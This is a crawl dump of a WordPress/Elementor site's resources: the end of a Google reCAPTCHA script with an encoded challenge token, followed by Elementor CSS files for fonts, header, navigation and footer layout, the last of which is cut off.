DqsOmw6TDhTDDiRsuwqXCjB3ClWEIw4LCqcKuZMK6w43DkcOsw6EQwrZzw43Cnn4jw4pHw4JSeMKqwr/DqsOiL8KJwpPCgx/CmsKtwojDmsKUdGnDssOcw4YAwoZww7EhwoYkw7/DoWfDh8KEw5jDocO9w4HDhsObw5dCwo/DsQnDilsJwovCsQfCuMOqXSlNdhjDoUHCgngQG1lpw4LClMKrwovDrsKbAMOLHRwIw7R/w7pgw4jDtcKgw79cF8OwZWVmPsO5w7Fsw5J6blhGw60eC8OOw4Yfw6PCi8KGwr1owp/[base64]/ClcOrwpNuwrtqL0ZNdcKPw7Ftw7hATn/CjsObCUcgw6wgC1PCjsKdw5NMIMKawojDli8XwoJpw4/CpknDq0dJw5vDm006MBt2E0ozR8Knwp5RwoRqfsKpwrQSwrhsYCXCosK6w5Zlw7tjEcObw7/DmwQjwpLDlFjDpAJ/[base64]/DkSvDuMKWaGfChnInPMOnRsOgwrHCpA0qXcKrDcO9wqdORsOcSRwgTQzDlCQvwpfCvsKQw5RBw5ksOnU8AC/DgxPCp8Kdwrx7BEhYw6vDvhfCsQNIc1dYasOtw4gXBQFNW8KdwrLDuMKETsO9w5wnPGMIUsO1w78jRcKaw77DisKJWsO8LjJbwpHDhmjDkcO6IybCjsOMVmtxw4nDl33DgUzDrX4kwo5twoJZw7RkwrzCrFrCvC3DrFRlw6Miw4gIw4jDjMK/wq/ChcK6PE/[base64]/DnsOiw7nDsWM8w5XDr8O7w6QFwoPCtHVowqNeAMOPwqTDosOBBB3DtcOOwoZmQcKvVsO8wp/[base64]/[base64]/[base64]/wohsQBRUXznCmzlBw5LDusO/[base64]/DqT3Cr8KDHEFRw5UhbcK1wqIaW8KRw449BXXChVPDvjB4wrHCssKMw7ghw71zKljDl8OVw4TCrigmwoTDiX/[base64]/M8OVwrwGwpEEw7cjw6nDpxfCpcOQQMKuFcO2PgPDrMK3w759MnfDkVo+w4hUw6DDl104wr0Ab0pObWzCk2otWMKvdcKFwrVsd8OFwqLChsO8w5V0JVPCpcOPw43Dm8KOBMKEFQxwK28LwoI8w5Qhw41twrTCmj/CosK8w7MvwptDDcOKPSbCszNhwrvCg8O/wojCgC3CmUIFc8KxZ8OYJ8OgSsKMAVPCmAICIS43eGHDlhJSwpfCnsOGaMKVw5IiXcOoKcKLDcKwFHRyTyZvaDDDiFIwwrp7w4/[base64]/[base64]/CjWddw7wjbMOww7JAX2TDvQ5jCkBGw6YuwqoHN8OUGWRAMsOuLnnDg2lmVMOIw7F3w6PCvcOHNcKTw7LDrcOhwqo7OmjCm8KiwrbCtFLCt3cdw5IMw4s2wqbCkHXCtcOAIMK0w606JMK9NsKswrU3QcKAwrNFw7HDisKhw4XCmRXCjENIYcO/[base64]/DtxdXfsKkDMKuw6nDnsKYw4TDrMKMfMKYw6PCvELDkkHDozV6wppJwopkwrBMfMOXw5TDqsKSXMKvwo/ClXPCk8KKf8O2w5TCiMOgw57CmMK4w4lMwowIw493YgTClwnCnlYSUMKXdMKHYcK9w4HDuhl+w5JuejLCrRwCwo00DxzCgsKhwrjDpcKCwrDDhxIHw43Cr8OQIMOsw7FCw7YTMsKhw7BTNMKqwqXDv1nCu8Ksw73CpFEcNMKZwqN0Hy3Cg8KYCF/[base64]/DoMKGwoAMOMOAd1jCm8KSaHTClkt1X8O8CMK/wpDCncK/SMKEPMOtJmUlwrjDhMOJwr/CqMKGCR7DjMOAwoNaA8Kdw5bDuMKMw6kLDSXCvcOJLjAFClfDgMO+wo3DlcK2TmkKXMOaGsOHwrs+wpwDXHrDsMKpwpENwpbCm0vDn0/DisKndcKeYB8/L8Kawq5Twq7DghLDjMOrOsOzWhbDqsKMIMKgw5kibG0QImE1ZMOFISHCuMOzT8Ofw5jDmMOSRsOUw6JswqvCkMKnw45nw44RPsKoMQpQwrJZaMOPwrUQwrgcw6vDssKgwr/Djz3CoMO4FsKrOlEgRVFwR8OqYsOdw4x/w6TCvsKOwqLClcKSw4vCvVdWWwsQMQd/WTpNw5vCp8KHIsOffyTCvEHCk8Ovw6zDpUPDkcOswoR3N0bDgA9UwqdmDsOAwrQYwpFvHEzDlsOnUcO5w7sRPj4Hw5DDtcOPH1XDhcOZw7zDgkrDvcKpB3kOwoVGw58XRMOhwoRgZwbCqQllw4kqf8OfRl/CsRfCqzbDi3ZmBMO0FMKvaMOnBsOlbsO5w69SPmlYECXCgsO0fWnDnMOFw6DCoyPCh8OAwrxmfgzCsWXCmQsjwrwkZ8OXWsOkwqQ5c2oBEcOVwptDf8K2eR7CnCHDqBV/FGs/ZcKZwqB9ecKowoZCwrJNw5XDt0trwqJ3RBHDrcK0c8OcJCHDvgtTIxXDlzLDmcK/SsKTOWA5WHXDusO9wrTDrz3Dhjc/wrnCnSrCk8KPw4jCq8OYGMKCw6vDq8KmV1Y0JsOtw4/DuVwsw6rDmUDDscKdLFjDjXkXWUcYwp/CrUnCrMKdwobDiEogwoo7w7dVwqkgXBjDlC/Dr8OIw53DqcKNXcKqXkR4YyrDqsKwAwvDiw8LwonCgF9Mw5oVCFxAcHFWwrLChsKIJk8EwrfCiTlmw6sEw5rCpMOFezDDv8KuwpzCkUzDmAF8w5nCrcOAAsKtwoTDicO3w59UwoRND8OxVsKLYsOIw5jCrMKhw4DCmkDCnxTCr8OXRsKdwq3CisKnfcK/wql6fmHDhRnDtzZ1wonDoUxewozCsMKUIcO8KMOeFDjDjXHCoMOsFMOKw5FAw5fCqcK2wrXDqBUuFcOPDlfCjnTCiFXCl1rDu30Fwq4FB8KVw6vDnMKUwo5JYW/Cm05ZE3bDo8OhYcKyWzZuw5YJU8OBdsODwonDj8KpCA3DvsKiwojDsTJYwr7CocOYCcOCSsObET/CqsOoUMOTdzo6w6UKwpDCuMO4I8KdHcODwpvCuQTChFVZw7PDvh7DqQ1vwpDCgCRUw75YcDkdw54rw6BRHG/DsxPCnsKBw67CvSHClsK7MMK7X3IyCcKbZsKDwp3Dr0TDmMKOZ8OsbmHCt8Khw57DpsKJVEnDk8K6ecKUwp9/wo3DtsKTw5/[base64]/[base64]/ClsO1wrHDtE/DvkzCvk7CumnDjcKteE/CrWg5KcKewoN8w7rCvxjDncKyIyXDoEHDocKpBsOgOcKHwpvCnmc4w4MWwo0ELsKIwqlQwrzDkTTDmcKTN0PCqwsCPcOLCEDDj1djQ24aYMKNwqnDvcOvw4VFcV/CusKgEBpsw4xDI2DDqy3CqcKZYMOmHsOzesOhw4TCjS3CqkjCkcK/w4IDw7BAIMKhwojCtwHDjmLCqFDDqWXDkDfCmX3Dmic3cVnDuHg0awlFB8KsZgbDrcOrwrrDrsKywpRQw7wQw4PDslPCpHx3ZsKnYhs+WiTCjsObLTHDv8KTwpHDoipEC2HCqcK7wp9OdsOBwrwGwqAKBsK0dQoLFMOGw7ZkT2F5wp48dMOdwoYqwo9jFsOzag/DkMOHw7gUw5bCssOREsKqwpEVecOKfwTDsVDCmhvCtWJZwpFZXAMNPkTDsl8YOMKuwo8cw4nCgcOcwrnCuw0VN8ORZcK8QkYjVsOIw4wSw7bCihdQwr4TwoJFwoDCrkdXPzZpE8KUwqzDhDXCucKHw4rCgy/Co3LDhF4vwqrDjT54wpzDsyMhQcOLBmYCHcKZYsKyJQzDscKJEMOqwojDusKYIhxrwpVKSgdswqFdw53CicORw4TDiy/Dp8KUw4pnUcKYb3nCgcOvXn9lwp7Ct0DCp8OzB8KpQkdcByHDtMOlw5HDn07CkzvDj8OOwpARJsOywpDCkRfCqng3w7FjFsK2w5PCtcKEw7jCp8OtRDPDpMOeMSDCoS8KSA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Let1FopAAAAAOwoeoXtZPocqKJVeJ_CUd6GsIrS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://gis.mg:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22K8/B/+zPrv0tPb+X7BczNexzYvYISb8mZgIB1KB0MIE\\u003d\x22,0,0,null,1,1769405104431,0,0,[1,203,102,126,251],null,[90,242,226,222],\x22RC-WKJUWNvxMGmSnQ\x22,null,null,null,null,null,\x220dAFcWeA7QE3yzAYAADGxru0XSzbjkEjEIsRaynzaZoQ6j3ZqfHvM35nlc00t6fGWDaVUgaJ_baiK44YvC9xX8CDchPRopaxB6Ng\x22,1769487904560]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://gis.mg/wp-content/uploads/elementor/css/post-5.css?ver=1739983493
body_size: 3214
content:
.elementor-kit-5{--e-global-color-primary:#121212;--e-global-color-secondary:#A2A9AA;--e-global-color-text:#121212;--e-global-color-accent:#20067C;--e-global-typography-primary-font-family:"Gotham";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Gotham";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Gotham";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Gotham";--e-global-typography-accent-font-weight:700;font-family:"Gotham", Sans-serif;font-size:20px;font-weight:400;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.site-footer{background-color:#040404;padding-inline-end:0px;padding-inline-start:0px;}.elementor-kit-5 a{font-family:"Gotham", Sans-serif;font-weight:400;}.elementor-kit-5 h1{font-family:"Gotham", Sans-serif;font-weight:700;}.elementor-kit-5 h2{font-family:"Gotham", Sans-serif;font-weight:700;}.elementor-kit-5 h3{font-family:"Gotham", Sans-serif;font-weight:500;}.elementor-kit-5 h4{font-family:"Gotham", Sans-serif;font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1590px;}.e-con{--container-max-width:1590px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1366px){.elementor-kit-5{font-size:18px;}}@media(max-width:1024px){.elementor-kit-5{font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://gis.mg/wp-content/uploads/2023/10/GothamPro-Bold.eot');
	src: url('https://gis.mg/wp-content/uploads/2023/10/GothamPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://gis.mg/wp-content/uploads/2023/10/GothamPro-Bold.woff2') format('woff2'),
		url('https://gis.mg/wp-content/uploads/2023/10/GothamPro-Bold.woff') format('woff'),
		url('https://gis.mg/wp-content/uploads/2023/10/GothamPro-Bold.ttf') format('truetype'),
		url('https://gis.mg/wp-content/uploads/2023/10/GothamPro-Bold.svg#Gotham') format('svg');
}
@font-face {
	font-family: 'Gotham';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://gis.mg/wp-content/uploads/2023/10/GothamBookFont.eot');
	src: url('https://gis.mg/wp-content/uploads/2023/10/GothamBookFont.eot?#iefix') format('embedded-opentype'),
		url('https://gis.mg/wp-content/uploads/2023/10/GothamBookFont.woff2') format('woff2'),
		url('https://gis.mg/wp-content/uploads/2023/10/GothamBookFont.woff') format('woff'),
		url('https://gis.mg/wp-content/uploads/2023/10/GothamBookFont.ttf') format('truetype'),
		url('https://gis.mg/wp-content/uploads/2023/10/GothamBookFont.svg#Gotham') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: http://gis.mg/wp-content/uploads/elementor/css/post-106.css?ver=1739983493
body_size: 8412
content:
.elementor-106 .elementor-element.elementor-element-f896482:not(.elementor-motion-effects-element-type-background), .elementor-106 .elementor-element.elementor-element-f896482 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-106 .elementor-element.elementor-element-f896482{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;z-index:999;}.elementor-106 .elementor-element.elementor-element-f896482 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-106 .elementor-element.elementor-element-3439837{text-align:left;}.elementor-106 .elementor-element.elementor-element-3439837 img{width:134px;}.elementor-bc-flex-widget .elementor-106 .elementor-element.elementor-element-79d4ce7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-106 .elementor-element.elementor-element-79d4ce7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-106 .elementor-element.elementor-element-79d4ce7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-106 .elementor-element.elementor-element-1e1e28a .elementor-menu-toggle{margin:0 auto;}.elementor-106 .elementor-element.elementor-element-1e1e28a .elementor-nav-menu .elementor-item{font-family:"Gotham", Sans-serif;font-size:20px;font-weight:400;}.elementor-106 .elementor-element.elementor-element-1e1e28a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-106 .elementor-element.elementor-element-1e1e28a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-106 .elementor-element.elementor-element-1e1e28a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-106 .elementor-element.elementor-element-1e1e28a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-106 .elementor-element.elementor-element-1e1e28a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-106 .elementor-element.elementor-element-1e1e28a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-106 .elementor-element.elementor-element-1e1e28a{--e-nav-menu-horizontal-menu-item-margin:calc( 75px / 2 );}.elementor-106 .elementor-element.elementor-element-1e1e28a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:75px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-106 .elementor-element.elementor-element-4ccd5a5 .elementor-icon-wrapper{text-align:center;}.elementor-106 .elementor-element.elementor-element-4ccd5a5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-106 .elementor-element.elementor-element-4ccd5a5.elementor-view-framed .elementor-icon, .elementor-106 .elementor-element.elementor-element-4ccd5a5.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-106 .elementor-element.elementor-element-4ccd5a5.elementor-view-framed .elementor-icon, .elementor-106 .elementor-element.elementor-element-4ccd5a5.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-106 .elementor-element.elementor-element-4ccd5a5.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-106 .elementor-element.elementor-element-4ccd5a5.elementor-view-framed .elementor-icon:hover, .elementor-106 .elementor-element.elementor-element-4ccd5a5.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-106 .elementor-element.elementor-element-4ccd5a5.elementor-view-framed .elementor-icon:hover, .elementor-106 .elementor-element.elementor-element-4ccd5a5.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}@media(max-width:1366px){.elementor-106 .elementor-element.elementor-element-f896482{padding:20px 0px 20px 0px;}.elementor-106 .elementor-element.elementor-element-3439837 img{width:130px;}.elementor-106 .elementor-element.elementor-element-1e1e28a .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-106 .elementor-element.elementor-element-1e1e28a{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-106 .elementor-element.elementor-element-1e1e28a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}}@media(max-width:1024px){.elementor-106 .elementor-element.elementor-element-3439837 img{width:120px;}.elementor-106 .elementor-element.elementor-element-79d4ce7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-106 .elementor-element.elementor-element-4ccd5a5{width:auto;max-width:auto;}.elementor-106 .elementor-element.elementor-element-4ccd5a5 .elementor-icon{font-size:40px;}.elementor-106 .elementor-element.elementor-element-4ccd5a5 .elementor-icon svg{height:40px;}}@media(max-width:767px){.elementor-106 .elementor-element.elementor-element-f896482{padding:15px 0px 15px 0px;}.elementor-106 .elementor-element.elementor-element-745de99{width:35%;}.elementor-106 .elementor-element.elementor-element-3439837 img{width:100px;}.elementor-106 .elementor-element.elementor-element-79d4ce7{width:65%;}.elementor-106 .elementor-element.elementor-element-4ccd5a5 .elementor-icon{font-size:35px;}.elementor-106 .elementor-element.elementor-element-4ccd5a5 .elementor-icon svg{height:35px;}}@media(min-width:768px){.elementor-106 .elementor-element.elementor-element-745de99{width:19.209%;}.elementor-106 .elementor-element.elementor-element-79d4ce7{width:80.791%;}}/* Start custom CSS for icon, class: .elementor-element-4ccd5a5 */.elementor-106 .elementor-element.elementor-element-4ccd5a5 .elementor-icon-wrapper {
    display: flex;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://gis.mg/wp-content/uploads/elementor/css/post-269.css?ver=1739983493
body_size: 12523
content:
.elementor-269 .elementor-element.elementor-element-a9f9823:not(.elementor-motion-effects-element-type-background), .elementor-269 .elementor-element.elementor-element-a9f9823 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-269 .elementor-element.elementor-element-a9f9823{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:200px 0px 0px 0px;}.elementor-269 .elementor-element.elementor-element-a9f9823 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-269 .elementor-element.elementor-element-fe34115 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-269 .elementor-element.elementor-element-f78695c{width:var( --container-widget-width, 500px );max-width:500px;--container-widget-width:500px;--container-widget-flex-grow:0;text-align:left;}.elementor-269 .elementor-element.elementor-element-f78695c .elementor-heading-title{font-family:"Gotham", Sans-serif;font-size:60px;font-weight:700;line-height:1.3em;letter-spacing:-3px;color:#FFFFFF;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-269 .elementor-element.elementor-element-6449146 > .elementor-widget-container{margin:80px 0px 0px 0px;}.elementor-269 .elementor-element.elementor-element-6449146{--icon-box-icon-margin:0px;}.elementor-269 .elementor-element.elementor-element-6449146 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-269 .elementor-element.elementor-element-6449146 .elementor-icon{font-size:25px;}.elementor-269 .elementor-element.elementor-element-6449146 .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-6449146 .elementor-icon-box-title a{font-family:"Gotham", Sans-serif;font-size:23px;font-weight:400;}.elementor-269 .elementor-element.elementor-element-5a94f94{--icon-box-icon-margin:0px;}.elementor-269 .elementor-element.elementor-element-5a94f94 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-269 .elementor-element.elementor-element-5a94f94 .elementor-icon{font-size:25px;}.elementor-269 .elementor-element.elementor-element-5a94f94 .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-5a94f94 .elementor-icon-box-title a{font-family:"Gotham", Sans-serif;font-size:23px;font-weight:400;}.elementor-269 .elementor-element.elementor-element-c34453f{--icon-box-icon-margin:0px;}.elementor-269 .elementor-element.elementor-element-c34453f .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-269 .elementor-element.elementor-element-c34453f .elementor-icon{font-size:25px;}.elementor-269 .elementor-element.elementor-element-c34453f .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-c34453f .elementor-icon-box-title a{font-family:"Gotham", Sans-serif;font-size:23px;font-weight:400;}.elementor-269 .elementor-element.elementor-element-7b1663b{width:var( --container-widget-width, 600px );max-width:600px;--container-widget-width:600px;--container-widget-flex-grow:0;--icon-box-icon-margin:0px;}.elementor-269 .elementor-element.elementor-element-7b1663b .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-269 .elementor-element.elementor-element-7b1663b .elementor-icon{font-size:25px;}.elementor-269 .elementor-element.elementor-element-7b1663b .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-7b1663b .elementor-icon-box-title a{font-family:"Gotham", Sans-serif;font-size:23px;font-weight:400;}.elementor-269 .elementor-element.elementor-element-0ae8500 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-269 .elementor-element.elementor-element-0ae8500 > .elementor-element-populated{padding:40px 0px 0px 100px;}.elementor-269 .elementor-element.elementor-element-3c52eb0{padding:160px 0px 60px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-269 .elementor-element.elementor-element-b2ca505 img{width:172px;}.elementor-269 .elementor-element.elementor-element-5a72129{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;padding:60px 0px 60px 0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-269 .elementor-element.elementor-element-f4e2db3{text-align:center;color:#FFFFFF;font-family:"Gotham", Sans-serif;font-weight:400;}@media(min-width:768px){.elementor-269 .elementor-element.elementor-element-fe34115{width:45.209%;}.elementor-269 .elementor-element.elementor-element-0ae8500{width:54.791%;}}@media(max-width:1366px){.elementor-269 .elementor-element.elementor-element-a9f9823{padding:150px 0px 0px 0px;}.elementor-269 .elementor-element.elementor-element-f78695c .elementor-heading-title{font-size:50px;}.elementor-269 .elementor-element.elementor-element-6449146 > .elementor-widget-container{margin:70px 0px 0px 0px;}.elementor-269 .elementor-element.elementor-element-6449146 .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-6449146 .elementor-icon-box-title a{font-size:22px;}.elementor-269 .elementor-element.elementor-element-5a94f94 .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-5a94f94 .elementor-icon-box-title a{font-size:22px;}.elementor-269 .elementor-element.elementor-element-c34453f .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-c34453f .elementor-icon-box-title a{font-size:22px;}.elementor-269 .elementor-element.elementor-element-7b1663b .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-7b1663b .elementor-icon-box-title a{font-size:22px;}.elementor-269 .elementor-element.elementor-element-0ae8500 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-269 .elementor-element.elementor-element-0ae8500 > .elementor-element-populated{padding:18px 0px 0px 80px;}.elementor-269 .elementor-element.elementor-element-3c52eb0{padding:100px 0px 50px 0px;}.elementor-269 .elementor-element.elementor-element-5a72129{padding:40px 0px 40px 0px;}}@media(max-width:1024px){.elementor-269 .elementor-element.elementor-element-a9f9823{padding:80px 0px 0px 0px;}.elementor-269 .elementor-element.elementor-element-fe34115 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-269 .elementor-element.elementor-element-f78695c .elementor-heading-title{font-size:40px;}.elementor-269 .elementor-element.elementor-element-6449146 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-269 .elementor-element.elementor-element-6449146 .elementor-icon{font-size:23px;}.elementor-269 .elementor-element.elementor-element-6449146 .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-6449146 .elementor-icon-box-title a{font-size:20px;}.elementor-269 .elementor-element.elementor-element-5a94f94 .elementor-icon{font-size:23px;}.elementor-269 .elementor-element.elementor-element-5a94f94 .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-5a94f94 .elementor-icon-box-title a{font-size:20px;}.elementor-269 .elementor-element.elementor-element-c34453f .elementor-icon{font-size:23px;}.elementor-269 .elementor-element.elementor-element-c34453f .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-c34453f .elementor-icon-box-title a{font-size:20px;}.elementor-269 .elementor-element.elementor-element-7b1663b .elementor-icon{font-size:23px;}.elementor-269 .elementor-element.elementor-element-7b1663b .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-7b1663b .elementor-icon-box-title a{font-size:20px;}.elementor-269 .elementor-element.elementor-element-0ae8500 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-269 .elementor-element.elementor-element-0ae8500 > .elementor-element-populated{padding:16px 0px 0px 30px;}.elementor-269 .elementor-element.elementor-element-3c52eb0{padding:80px 0px 40px 0px;}.elementor-269 .elementor-element.elementor-element-b2ca505 img{width:130px;}.elementor-269 .elementor-element.elementor-element-5a72129{padding:20px 0px 20px 0px;}}@media(max-width:767px){.elementor-269 .elementor-element.elementor-element-a9f9823{padding:40px 0px 0px 0px;}.elementor-269 .elementor-element.elementor-element-fe34115 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-269 .elementor-element.elementor-element-f78695c .elementor-heading-title{font-size:30px;}.elementor-269 .elementor-element.elementor-element-6449146 .elementor-icon{font-size:20px;}.elementor-269 .elementor-element.elementor-element-6449146 .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-6449146 .elementor-icon-box-title a{font-size:18px;}.elementor-269 .elementor-element.elementor-element-5a94f94 .elementor-icon{font-size:20px;}.elementor-269 .elementor-element.elementor-element-5a94f94 .elementor-icon-box-title, .elementor-269 .elementor-element.elementor-element-5a94f94 .elementor-icon-box-title a{font-size:18px;}.elementor-269 .elementor-element.elementor-element-c34453f .elementor-icon{font-size:20px;}.elementor-269 .elementor-element.elementor-element-c34453f .elementor-icon-box-title, .elementor-269 